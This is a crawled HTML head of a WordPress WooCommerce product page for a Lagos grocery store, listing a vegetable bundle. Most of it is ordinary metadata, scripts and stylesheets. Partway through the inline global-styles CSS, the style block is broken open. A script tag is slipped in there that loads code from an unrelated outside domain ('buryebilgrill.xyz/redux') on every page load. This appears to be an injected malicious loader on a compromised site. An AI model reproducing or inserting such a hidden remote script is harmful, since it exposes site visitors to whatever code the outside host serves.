

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mile12mart.com/product/tete-1-bundle/
body_size: 26168
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<!-- Required meta tags -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
				<link rel="shortcut icon" href="https://mile12mart.com/wp-content/uploads/2020/12/favicon.ico" />
								<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tete- 1 Bundle - Mile12Market</title>
	<link rel="canonical" href="https://mile12mart.com/product/tete-1-bundle/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tete- 1 Bundle - Mile12Market" />
	<meta property="og:description" content="To stay healthy, eat your vegetables. They are an essential part of a balanced diet. Vegetables contain various nutrients and vitamins. They are also rich in fiber which aid digestion as well as other body functions. Vegetables are low in calories and fat. Greens certainly help keep you healthy." />
	<meta property="og:url" content="https://mile12mart.com/product/tete-1-bundle/" />
	<meta property="og:site_name" content="Mile12Market" />
	<meta property="article:modified_time" content="2024-12-11T04:58:23+00:00" />
	<meta property="og:image" content="https://mile12mart.com/wp-content/uploads/2020/06/tete.jpg" />
	<meta property="og:image:width" content="239" />
	<meta property="og:image:height" content="255" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mile12mart.com/product/tete-1-bundle/","url":"https://mile12mart.com/product/tete-1-bundle/","name":"Tete- 1 Bundle - Mile12Market","isPartOf":{"@id":"https://mile12mart.com/#website"},"primaryImageOfPage":{"@id":"https://mile12mart.com/product/tete-1-bundle/#primaryimage"},"image":{"@id":"https://mile12mart.com/product/tete-1-bundle/#primaryimage"},"thumbnailUrl":"https://mile12mart.com/wp-content/uploads/2020/06/tete.jpg","datePublished":"2020-06-08T17:49:19+00:00","dateModified":"2024-12-11T04:58:23+00:00","breadcrumb":{"@id":"https://mile12mart.com/product/tete-1-bundle/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mile12mart.com/product/tete-1-bundle/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mile12mart.com/product/tete-1-bundle/#primaryimage","url":"https://mile12mart.com/wp-content/uploads/2020/06/tete.jpg","contentUrl":"https://mile12mart.com/wp-content/uploads/2020/06/tete.jpg","width":239,"height":255},{"@type":"BreadcrumbList","@id":"https://mile12mart.com/product/tete-1-bundle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mile12mart.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://mile12mart.com/shop/"},{"@type":"ListItem","position":3,"name":"Tete- 1 Bundle"}]},{"@type":"WebSite","@id":"https://mile12mart.com/#website","url":"https://mile12mart.com/","name":"Mile12Market","description":"Your number online shopping platform in Lagos Nigeria","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mile12mart.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta http-equiv="x-dns-prefetch-control" content="on">
<link href="https://app.ecwid.com" rel="preconnect" crossorigin />
<link href="https://ecomm.events" rel="preconnect" crossorigin />
<link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://d1oxsl77a1kjht.cloudfront.net" rel="preconnect" crossorigin>
<link rel="prefetch" href="https://app.ecwid.com/script.js?1003&data_platform=wporg&lang=en" as="script"/>
<link rel="prerender" href="https://mile12mart.com/store/"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mile12Market &raquo; Feed" href="https://mile12mart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mile12Market &raquo; Comments Feed" href="https://mile12mart.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mile12Market &raquo; Tete- 1 Bundle Comments Feed" href="https://mile12mart.com/product/tete-1-bundle/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mile12mart.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://mile12mart.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mile12mart.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://mile12mart.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//mile12mart.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://mile12mart.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.7.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://mile12mart.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.25' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mile12mart.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://mile12mart.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.1.56' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://mile12mart.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.1.56' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://mile12mart.com/wp-content/plugins/ditty-news-ticker/build/dittyDisplays.css?ver=3.1.56' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://mile12mart.com/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' media='' />
<link rel='stylesheet' id='ecwid-css-css' href='https://mile12mart.com/wp-content/plugins/ecwid-shopping-cart/css/frontend.css?ver=7.0.3' media='all' />
<link rel='stylesheet' id='dashicons-custom-css' href='https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/dashicons/css/dashicons.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/css/slick-theme.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/css/slick.css?ver=1.0' media='all' />
<link rel='stylesheet' id='swiper-min-css' href='https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/css/swiper.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/css/flaticon/collection-1/flaticon.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='foodsto-extensions-css' href='https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/css/foodsto-extensions.css?ver=1.0' media='all' />
<link rel='stylesheet' id='woof-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.1' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://mile12mart.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mile12mart.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mile12mart.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mile12mart.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mile12mart.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ec-elementor-css' href='https://mile12mart.com/wp-content/plugins/ecwid-shopping-cart/css/integrations/elementor.css?ver=7.0.3' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://mile12mart.com/wp-content/uploads/maxmegamenu/style.css?ver=3a5999' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://mile12mart.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.5.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://mile12mart.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://mile12mart.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.30.0' media='all' />
<link rel='stylesheet' id='foodsto-font-css' href='//fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700&#038;family=Poppins:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;family=Satisfy&#038;display=swap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/bootstrap.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/ionicons.min.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='all-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mile12mart.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='typicon-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/typicon.min.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/themify-icons.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='wow-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/wow.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://mile12mart.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.2.0' media='all' />
<link rel='stylesheet' id='foodsto-style-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/foodsto-style.css?ver=1.0' media='all' />
<style id='foodsto-style-inline-css'>

                .iq-breadcrumb-one h2.title{
                    display:none !important;
                }
:root{ --light-green-color : #e2f9ee !important; }
</style>
<link rel='stylesheet' id='foodsto-responsive-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/foodsto-responsive.css?ver=1.0' media='all' />
<link rel='stylesheet' id='foodsto-megamenu-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/megamenu.css?ver=1.0' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://mile12mart.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.2.1.2' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://mile12mart.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
